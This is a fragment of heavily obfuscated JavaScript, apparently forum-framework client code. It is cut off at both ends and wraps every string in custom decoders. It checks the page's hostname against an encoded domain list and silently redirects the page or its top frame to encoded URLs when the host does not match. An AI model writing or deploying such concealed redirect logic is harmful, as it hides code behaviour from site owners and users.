wzRX7h(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=ACzcEVH(ICf2yC[__Array])}return DVu1Opy[__Array]}MvorMh2(yO73CHa=String(location[MSj8CtA]),typeof String.prototype[nv4U7N]===wzRX7h(308)?yO73CHa=String.prototype[nv4U7N].call(yO73CHa):yO73CHa=yO73CHa.toLowerCase())}}catch(e_3AFU){}MJioPi=[__Buffer(309),__globalObject(310)];for(__String=lC9kh4W[0];__String<MJioPi.length;__String++){var D6Pmi2_=MJioPi[__String];if(!D6Pmi2_)continue;if(yO73CHa===D6Pmi2_)return lC9kh4W[19];if(yO73CHa.length>D6Pmi2_.length&&yO73CHa.slice(-(D6Pmi2_.length+lC9kh4W[1]))==lC9kh4W[42]+D6Pmi2_)return lC9kh4W[19]}if(typeof window===__globalObject(lC9kh4W[58]))return lC9kh4W[19];try{if(typeof top!==__globalObject(lC9kh4W[58])&&typeof top.location!==__globalObject(lC9kh4W[58])){function Sx7G2h(__Array){var MSj8CtA="p`RX4uD5vijUAySf)!F{sB%N7|Oc<9P.E3WMg=Z&;bQVn~GeY\"xl}(*aorq,h?+#6Hk>TdJ]tmK[CIw2@/8:^z_$10L",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,T1xGcsA,UXKNkrJ;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],T1xGcsA=-lC9kh4W[1]);for(UXKNkrJ=lC9kh4W[0];UXKNkrJ<yO73CHa;UXKNkrJ++){var g_y6QT=MSj8CtA.indexOf(nv4U7N[UXKNkrJ]);if(g_y6QT===-lC9kh4W[1])continue;if(T1xGcsA<lC9kh4W[0]){T1xGcsA=g_y6QT}else{MvorMh2(T1xGcsA+=g_y6QT*lC9kh4W[12],utf8ArrayToStr|=T1xGcsA<<__globalObject,__globalObject+=(T1xGcsA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);T1xGcsA=-lC9kh4W[1]}}if(T1xGcsA>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|T1xGcsA<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function rCFw2xL(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=Sx7G2h(ICf2yC[__Array])}return DVu1Opy[__Array]}top.location.href=rCFw2xL(312)}else if(typeof location!==__globalObject(lC9kh4W[58])){function fbMhO2Q(__Array){var MSj8CtA="Q^=)@8>0<z,\"#{!321*4&9w]p%y`56qa(7CmvxlbkUoTfEWdZhNLXRGjnDBFiOVtHAcJre[_;}.$:YuMK?I+gsSP/~|",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,T1xGcsA,UXKNkrJ;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],T1xGcsA=-lC9kh4W[1]);for(UXKNkrJ=lC9kh4W[0];UXKNkrJ<yO73CHa;UXKNkrJ++){var g_y6QT=MSj8CtA.indexOf(nv4U7N[UXKNkrJ]);if(g_y6QT===-lC9kh4W[1])continue;if(T1xGcsA<lC9kh4W[0]){T1xGcsA=g_y6QT}else{MvorMh2(T1xGcsA+=g_y6QT*lC9kh4W[12],utf8ArrayToStr|=T1xGcsA<<__globalObject,__globalObject+=(T1xGcsA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);T1xGcsA=-lC9kh4W[1]}}if(T1xGcsA>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|T1xGcsA<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function _uTFot(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=fbMhO2Q(ICf2yC[__Array])}return DVu1Opy[__Array]}location.href=_uTFot(313)}}catch(e_3AFU){}return lC9kh4W[21]}catch(e_3AFU){return lC9kh4W[21]}})();if(__Array[__Buffer(lC9kh4W[59])]===__Buffer(314)){function MSj8CtA(__Array){var MSj8CtA="TXIdaDJCBjnOHftkMUAYqPsiQGpcKbNgmoFhWrSZl^ReE.wzL[%v1?3+u|y/>:2~],&`97;5(x0_8*{4=\"!}<@#$)V6",nv4U7N,yO73CHa,MJioPi,__Uint8Array,__Buffer,__String,__TextDecoder;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],__Uint8Array=lC9kh4W[0],__Buffer=lC9kh4W[0],__String=-lC9kh4W[1]);for(__TextDecoder=lC9kh4W[0];__TextDecoder<yO73CHa;__TextDecoder++){var utf8ArrayToStr=MSj8CtA.indexOf(nv4U7N[__TextDecoder]);if(utf8ArrayToStr===-lC9kh4W[1])continue;if(__String<lC9kh4W[0]){__String=utf8ArrayToStr}else{MvorMh2(__String+=utf8ArrayToStr*lC9kh4W[12],__Uint8Array|=__String<<__Buffer,__Buffer+=(__String&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(__Uint8Array&lC9kh4W[3]),__Uint8Array>>=lC9kh4W[2],__Buffer-=lC9kh4W[2])}while(__Buffer>lC9kh4W[9]);__String=-lC9kh4W[1]}}if(__String>-lC9kh4W[1]){MJioPi.push((__Uint8Array|__String<<__Buffer)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function nv4U7N(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=MSj8CtA(ICf2yC[__Array])}return DVu1Opy[__Array]}ips[lC9kh4W[54]][__Buffer(lC9kh4W[60])][__Buffer(lC9kh4W[61])]({[__Buffer(lC9kh4W[62])]:__Array[nv4U7N(315)]})}else{function yO73CHa(__Array){var MSj8CtA="{,z;]^~1@\"[}&HLGXA_Bt6ZDxmoJ>NO8y/?|e.S9U3c%a0)7Iu2!MP$`WVgs*+TihkRjqEvCKpb4#rF5wf=<Q:l(Ynd",nv4U7N,yO73CHa,MJioPi,__Uint8Array,__Buffer,__String,__TextDecoder;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],__Uint8Array=lC9kh4W[0],__Buffer=lC9kh4W[0],__String=-lC9kh4W[1]);for(__TextDecoder=lC9kh4W[0];__TextDecoder<yO73CHa;__TextDecoder++){var utf8ArrayToStr=MSj8CtA.indexOf(nv4U7N[__TextDecoder]);if(utf8ArrayToStr===-lC9kh4W[1])continue;if(__String<lC9kh4W[0]){__String=utf8ArrayToStr}else{MvorMh2(__String+=utf8ArrayToStr*lC9kh4W[12],__Uint8Array|=__String<<__Buffer,__Buffer+=(__String&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(__Uint8Array&lC9kh4W[3]),__Uint8Array>>=lC9kh4W[2],__Buffer-=lC9kh4W[2])}while(__Buffer>lC9kh4W[9]);__String=-lC9kh4W[1]}}if(__String>-lC9kh4W[1]){MJioPi.push((__Uint8Array|__String<<__Buffer)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function MJioPi(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=yO73CHa(ICf2yC[__Array])}return DVu1Opy[__Array]}MvorMh2(function(){try{var __Array,MSj8CtA,nv4U7N,yO73CHa,MJioPi,__String;function utf8ArrayToStr(__Array){var MSj8CtA="K_9e`<Zl|UF8{I$A7uN:]W?(Giwzp>}/f5)D;~*!&YbH[,.2+0v^oj@O3%t#4JxLn1h=dy6\"sTrCPQXcVgqaMkBREmS",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,blsiYh1,nQUVXJO;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],blsiYh1=-lC9kh4W[1]);for(nQUVXJO=lC9kh4W[0];nQUVXJO<yO73CHa;nQUVXJO++){var xWO1iBS=MSj8CtA.indexOf(nv4U7N[nQUVXJO]);if(xWO1iBS===-lC9kh4W[1])continue;if(blsiYh1<lC9kh4W[0]){blsiYh1=xWO1iBS}else{MvorMh2(blsiYh1+=xWO1iBS*lC9kh4W[12],utf8ArrayToStr|=blsiYh1<<__globalObject,__globalObject+=(blsiYh1&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);blsiYh1=-lC9kh4W[1]}}if(blsiYh1>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|blsiYh1<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function __globalObject(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=utf8ArrayToStr(ICf2yC[__Array])}return DVu1Opy[__Array]}MvorMh2(__Array=function(__Array){return __Array.join("")},MSj8CtA=__Array([lC9kh4W[36],lC9kh4W[37],lC9kh4W[38],lC9kh4W[39]]),nv4U7N=__Array([lC9kh4W[40],__Buffer(lC9kh4W[56]),__Buffer(lC9kh4W[63])]),yO73CHa="");try{function blsiYh1(__Array){var MSj8CtA="ZHiwUVBSXoq;f1K8O&Le6N!pdabGs5n`\"3vC7<y*)[$WJQAj|@{^klEmxgIRtu:P#~%/hTY(>92D]zM=r.04F+?_,}c",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,blsiYh1,nQUVXJO;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],blsiYh1=-lC9kh4W[1]);for(nQUVXJO=lC9kh4W[0];nQUVXJO<yO73CHa;nQUVXJO++){var xWO1iBS=MSj8CtA.indexOf(nv4U7N[nQUVXJO]);if(xWO1iBS===-lC9kh4W[1])continue;if(blsiYh1<lC9kh4W[0]){blsiYh1=xWO1iBS}else{MvorMh2(blsiYh1+=xWO1iBS*lC9kh4W[12],utf8ArrayToStr|=blsiYh1<<__globalObject,__globalObject+=(blsiYh1&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);blsiYh1=-lC9kh4W[1]}}if(blsiYh1>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|blsiYh1<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function nQUVXJO(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=blsiYh1(ICf2yC[__Array])}return DVu1Opy[__Array]}if(typeof window!==nQUVXJO(lC9kh4W[64])&&typeof location!==nQUVXJO(lC9kh4W[64])&&location[MSj8CtA]){MvorMh2(yO73CHa=String(location[MSj8CtA]),typeof String.prototype[nv4U7N]===nQUVXJO(317)?yO73CHa=String.prototype[nv4U7N].call(yO73CHa):yO73CHa=yO73CHa.toLowerCase())}}catch(xWO1iBS){}MJioPi=[__globalObject(318)+__globalObject(319)+__globalObject(320)+__globalObject(321),__globalObject(322)+__globalObject(323)+"om"];for(__String=lC9kh4W[0];__String<MJioPi.length;__String++){var wK9DEsU=MJioPi[__String];if(!wK9DEsU)continue;if(yO73CHa===wK9DEsU)return lC9kh4W[19];if(yO73CHa.length>wK9DEsU.length&&yO73CHa.slice(-(wK9DEsU.length+lC9kh4W[1]))==lC9kh4W[42]+wK9DEsU)return lC9kh4W[19]}if(typeof window===__globalObject(lC9kh4W[65]))return lC9kh4W[19];try{function vz0v4nf(__Array){var MSj8CtA="Cle~=1HY`?cX_Gjb0h]#i37JP4|/pFDtsxI,B(KrO;qU8>[V!yZdfWgLmA@NToQn)&<R*a.wSv9$k:M%E\"{}5^62z+u",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,blsiYh1,nQUVXJO;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],blsiYh1=-lC9kh4W[1]);for(nQUVXJO=lC9kh4W[0];nQUVXJO<yO73CHa;nQUVXJO++){var xWO1iBS=MSj8CtA.indexOf(nv4U7N[nQUVXJO]);if(xWO1iBS===-lC9kh4W[1])continue;if(blsiYh1<lC9kh4W[0]){blsiYh1=xWO1iBS}else{MvorMh2(blsiYh1+=xWO1iBS*lC9kh4W[12],utf8ArrayToStr|=blsiYh1<<__globalObject,__globalObject+=(blsiYh1&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);blsiYh1=-lC9kh4W[1]}}if(blsiYh1>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|blsiYh1<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function G06Eks(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=vz0v4nf(ICf2yC[__Array])}return DVu1Opy[__Array]}if(__globalObject(325)in FvHRv8Q){dAhB91()}function dAhB91(){var __Array=function(__Array){var MSj8CtA=__Array.length,nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr;MvorMh2(nv4U7N=[],yO73CHa=lC9kh4W[0],MJioPi=lC9kh4W[0],__Array.sort((__Array,MSj8CtA)=>__Array-MSj8CtA));for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<MSj8CtA;utf8ArrayToStr++){if(utf8ArrayToStr>lC9kh4W[0]&&__Array[utf8ArrayToStr]===__Array[utf8ArrayToStr-lC9kh4W[1]])continue;MvorMh2(yO73CHa=utf8ArrayToStr+lC9kh4W[1],MJioPi=MSj8CtA-lC9kh4W[1]);while(yO73CHa<MJioPi)if(__Array[utf8ArrayToStr]+__Array[yO73CHa]+__Array[MJioPi]<lC9kh4W[0]){yO73CHa++}else if(__Array[utf8ArrayToStr]+__Array[yO73CHa]+__Array[MJioPi]>lC9kh4W[0]){MJioPi--}else{nv4U7N.push([__Array[utf8ArrayToStr],__Array[yO73CHa],__Array[MJioPi]]);while(yO73CHa<MJioPi&&__Array[yO73CHa]===__Array[yO73CHa+lC9kh4W[1]])yO73CHa++;while(yO73CHa<MJioPi&&__Array[MJioPi]===__Array[MJioPi-lC9kh4W[1]])MJioPi--;MvorMh2(yO73CHa++,MJioPi--)}}return nv4U7N};console.log(__Array)}if(typeof top!==__globalObject(lC9kh4W[65])&&typeof top.location!==__globalObject(326)+__globalObject(327)){top.location.href=__globalObject(328)+__globalObject(329)}else if(typeof location!==G06Eks(330)){location.href=G06Eks(331)+G06Eks(332)}}catch(xWO1iBS){}return lC9kh4W[21]}catch(xWO1iBS){return lC9kh4W[21]}}(),utf8ArrayToStr[__Buffer(333)](__String),__globalObject(document)[__Buffer(334)](__Buffer(335),[utf8ArrayToStr]),ips[lC9kh4W[54]][__Buffer(336)][__Buffer(lC9kh4W[61])](ips[MJioPi(337)+MJioPi(338)](MJioPi(339))))}})[__Buffer(340)](function(__Uint8Array){function __Array(__Uint8Array){var __Array=",YfDokCJaM~!rh6?1exV8FN_5mH+}w&$sTi2GqPBL{y*|7c#@0R>SdZvt49u;.g/AnWz(<I]lX\"j`[OKQ^)bpE=3%:U",__Buffer,__String,MSj8CtA,nv4U7N,__TextDecoder,utf8ArrayToStr,yO73CHa;MvorMh2(__Buffer=""+(__Uint8Array||""),__String=__Buffer.length,MSj8CtA=[],nv4U7N=lC9kh4W[0],__TextDecoder=lC9kh4W[0],utf8ArrayToStr=-lC9kh4W[1]);for(yO73CHa=lC9kh4W[0];yO73CHa<__String;yO73CHa++){var MJioPi=__Array.indexOf(__Buffer[yO73CHa]);if(MJioPi===-lC9kh4W[1])continue;if(utf8ArrayToStr<lC9kh4W[0]){utf8ArrayToStr=MJioPi}else{MvorMh2(utf8ArrayToStr+=MJioPi*lC9kh4W[12],nv4U7N|=utf8ArrayToStr<<__TextDecoder,__TextDecoder+=(utf8ArrayToStr&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MSj8CtA.push(nv4U7N&lC9kh4W[3]),nv4U7N>>=lC9kh4W[2],__TextDecoder-=lC9kh4W[2])}while(__TextDecoder>lC9kh4W[9]);utf8ArrayToStr=-lC9kh4W[1]}}if(utf8ArrayToStr>-lC9kh4W[1]){MSj8CtA.push((nv4U7N|utf8ArrayToStr<<__TextDecoder)&lC9kh4W[3])}return qdYgrWx(MSj8CtA)}function __Buffer(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__Array(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}MJioPi[__Buffer(341)]()});return lC9kh4W[21]})}});MJioPi[__Buffer(342)]();return lC9kh4W[21]},[__String(343)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=",.3u_]@`&|7/?0oA*B=k$ertjvLzZ;6VXh>w5J4P^2UsQ<GlIC\"N)g}~+baRiW8(HpSfdcEOxYnq[M!ym19#%:DK{FT",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__String;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],utf8ArrayToStr|=DVu1Opy<<__globalObject,__globalObject+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|DVu1Opy<<__globalObject)&lC9kh4W[3])}return qdYgrWx(__Array)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__TextDecoder[__Buffer(344)]();const __String=__globalObject(__TextDecoder[__Buffer(lC9kh4W[66])])[__Buffer(lC9kh4W[67])](__Buffer(347)),__Array=__globalObject(__Buffer(348)+__String),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(lC9kh4W[66])])[__Buffer(lC9kh4W[67])](__Buffer(349));ips[lC9kh4W[54]][__Buffer(350)][__Buffer(351)]({[__Buffer(352)]:__Buffer(353)+"m",[__Buffer(354)]:ips[__Buffer(355)](__Buffer(356)),[__Buffer(357)]:__Buffer(358),[__Buffer(359)]:{ok:function(){function __TextDecoder(__TextDecoder){var __Uint8Array="~CDdYrmUJlMXP#|({4*fg>uNKv)ViG}p`tzk^:0s9Z?=\"E&T81/eA2B]5IRwh7Q,So$ncWH@q;3_L%F+.O<!xya6j[b",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__String;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],utf8ArrayToStr|=DVu1Opy<<__globalObject,__globalObject+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|DVu1Opy<<__globalObject)&lC9kh4W[3])}return qdYgrWx(__Array)}function __Uint8Array(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__TextDecoder(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}ips[__Uint8Array(360)]()(utf8ArrayToStr)[__Uint8Array(361)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="N4h*~_5uUD6[LeS9{l>^2bV?QA\"#)c},aHPvdGW&7KBiOI|M(%];sC1gt:yYF3Rf!`8/oJxw$mZ0E<zTjn=.@+Xqkrp",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__String;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],utf8ArrayToStr|=DVu1Opy<<__globalObject,__globalObject+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|DVu1Opy<<__globalObject)&lC9kh4W[3])}return qdYgrWx(__Array)}function __Uint8Array(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__TextDecoder(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}MvorMh2(__Array[__Uint8Array(362)](__Uint8Array(363),function(){function __TextDecoder(__TextDecoder){var __Uint8Array="CLXxU~7VEIwo*k(,j:vSq92Fl!%WP8OGA;^tp`]>c4hNY{&HR<3=r\"6+.a/iQ1@Jy?|_ugnT[D0}sefz$#5)ZdmbKBM",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__String;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],utf8ArrayToStr|=DVu1Opy<<__globalObject,__globalObject+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|DVu1Opy<<__globalObject)&lC9kh4W[3])}return qdYgrWx(__Array)}function __Uint8Array(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__TextDecoder(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}__globalObject(this)[__Uint8Array(364)]()}),ips[lC9kh4W[54]][__Uint8Array(365)][__Uint8Array(366)](ips[__Uint8Array(367)](__Uint8Array(368))))})}}});return lC9kh4W[21]},[__String(369)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="s`PA/]6_[og+V=C;xXSB@N<*y{1%DIwvj5n#fh$:2.idqt}8bMz>QLeZ&3H,^4G!aOm(7)~0uk|9W?\"JKUEclFRYTpr",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=lC9kh4W[0],__String=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__Array;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],__globalObject|=DVu1Opy<<__String,__String+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(__globalObject&lC9kh4W[3]),__globalObject>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){utf8ArrayToStr.push((__globalObject|DVu1Opy<<__String)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__TextDecoder[__String(lC9kh4W[68])]();const __Array=__globalObject(__TextDecoder[__String(370)])[__String(371)](__String(372)),utf8ArrayToStr=this;ips[__String(lC9kh4W[70])]()(__globalObject(__TextDecoder[__Buffer(374)])[__Buffer(375)](__Buffer(376)))[__Buffer(377)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="DwJ+dUL;<`5qxIYtWNz1|]mo.{byX&!e>h\"H[kuv$a^/:4p?Q#jRS%Bsc0MV~6OE@Ti*F9)P,7AfZgrl3=CG2}K_(8n",__String,yO73CHa,MJioPi,MSj8CtA,FvHRv8Q,__Buffer,__Array;MvorMh2(__String=""+(__TextDecoder||""),yO73CHa=__String.length,MJioPi=[],MSj8CtA=lC9kh4W[0],FvHRv8Q=lC9kh4W[0],__Buffer=-lC9kh4W[1]);for(__Array=lC9kh4W[0];__Array<yO73CHa;__Array++){var utf8ArrayToStr=__Uint8Array.indexOf(__String[__Array]);if(utf8ArrayToStr===-lC9kh4W[1])continue;if(__Buffer<lC9kh4W[0]){__Buffer=utf8ArrayToStr}else{MvorMh2(__Buffer+=utf8ArrayToStr*lC9kh4W[12],MSj8CtA|=__Buffer<<FvHRv8Q,FvHRv8Q+=(__Buffer&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(MSj8CtA&lC9kh4W[3]),MSj8CtA>>=lC9kh4W[2],FvHRv8Q-=lC9kh4W[2])}while(FvHRv8Q>lC9kh4W[9]);__Buffer=-lC9kh4W[1]}}if(__Buffer>-lC9kh4W[1]){MJioPi.push((MSj8CtA|__Buffer<<FvHRv8Q)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function __String(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}if(__TextDecoder[__Buffer(378)]===__String(379)){function yO73CHa(__TextDecoder){var __Uint8Array="<fR5%;qBW\"]ATZLF`QG74Pm8vw|!~i,0#JNE+2?rc[MIj>UHo*6Ol$K{a@3^)(xdnhCDVS_.}y&b:=zupekg9YXt1/s",__String,yO73CHa,MJioPi,MSj8CtA,FvHRv8Q,__Buffer,__Array;MvorMh2(__String=""+(__TextDecoder||""),yO73CHa=__String.length,MJioPi=[],MSj8CtA=lC9kh4W[0],FvHRv8Q=lC9kh4W[0],__Buffer=-lC9kh4W[1]);for(__Array=lC9kh4W[0];__Array<yO73CHa;__Array++){var 